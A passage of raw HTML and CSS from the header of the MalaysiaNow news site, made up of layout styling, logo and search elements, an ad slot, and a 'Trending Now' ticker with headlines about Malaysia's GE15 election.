{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-2.png" src="https://malaysianow.net/wp-content/uploads/2020/12/malaysia-now-logo-1.png" alt="Logo"  title=""  width="587" height="203" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:rgba(255,255,255,0.98) !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2020/12/L2-11-300x300.png" src="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
margin-bottom:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://malaysianow.net/wp-content/uploads/2020/11/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_36 "><div class="td-fix-index"><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> <script class="adScriptClass" src="https://meta247ads.com/assets/ads/ad.js"></script></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_40 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_40 .tdc-row-video-background-error,
	                .tdi_40 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
padding-right:0px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_43 .td-trending-now-title,
				.tdi_43 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #0d0b52;
				}.tdi_43 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_43 .td-trending-now-title{
					font-family:Oxygen !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .entry-title a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"tdc_css":"[base64]","f_article_font_family":"450","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"450","f_title_font_weight":"700","f_title_font_size":"10","f_title_font_spacing":"1","header_color":"#0d0b52","f_article_font_weight":"400","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-162359","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_txt_pos":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "3";
block_tdi_43.block_type = "td_block_trending_now";
block_tdi_43.post_count = "5";
block_tdi_43.found_posts = "61940";
block_tdi_43.header_color = "#0d0b52";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "12388";
tdBlocksArray.push(block_tdi_43);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_43" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

